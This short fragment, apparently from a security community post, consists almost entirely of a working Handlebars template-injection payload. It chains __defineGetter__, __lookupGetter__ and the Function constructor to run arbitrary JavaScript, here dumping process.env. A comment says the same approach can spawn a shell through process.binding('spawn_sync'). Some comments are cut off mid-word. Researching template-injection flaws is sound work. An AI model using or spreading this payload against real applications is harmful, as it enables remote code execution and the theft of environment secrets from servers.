 {{! js payload. you can spawn a shell by calling process.binding("spawn_sync") with the correct arguments to byp
{{#with "console.log(JSON.stringify(process.env,null, 2))" }}
{{#with (split "💩" 1) as |payload|}}
{{! set this['undefined'] = this.valueOf }}
{{__defineGetter__ "undefined" valueOf }}
{{! sets context to valueOf, this is what we'll be calling bind on later }}
{{! handlebars ends up calling context.__lookupGetter__() which returns the same thing as __lookupGetter("undefi
{{#with __lookupGetter__ }}
{{! override propertyIsEnumerable with a function that always returns 1 using valueOf.bind(1).bind() }}
{{__defineGetter__ "propertyIsEnumerable" (this.bind (this.bind 1)) }}
{{! set the context = Function.prototype.constructor }}
{{__defineGetter__ "undefined" this.constructor}}
{{#with __lookupGetter__ as |ctor| }}
{{! setup a getter that will execute our payload }}
{{__defineGetter__ "hax" (ctor.apply ctor payload)}}
{{{hax}}}
{{/with}}
{{/with}}
{{/with}}
{{/with}}
先知社区